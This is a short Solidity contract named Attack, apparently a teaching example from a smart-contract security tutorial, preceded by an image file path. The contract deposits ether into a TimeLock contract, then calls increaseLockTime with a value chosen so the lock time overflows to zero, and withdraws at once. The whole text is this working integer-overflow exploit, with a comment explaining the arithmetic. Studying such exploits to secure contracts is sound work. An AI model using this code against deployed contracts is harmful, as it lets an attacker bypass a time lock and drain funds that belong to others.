 contract Attack {
TimeLock timeLock ;
constructor(TimeLock _timeLock) public {
timeLock = TimeLock(_timeLock);
}
fallback() external payable {}
function attack() public payable {
timeLock.deposit{value: msg.value}();
/*
if t = current lock time then we need to find x such that
x + t = 2**256 = 0
so x = -t
2**256 = type(uint).max + 1
so x = type(uint).max + 1 - t
*/
timeLock.increaseLockTime(
type(uint).max + 1 - timeLock.lockTime(address(this))
);
timeLock.withdraw();
}
}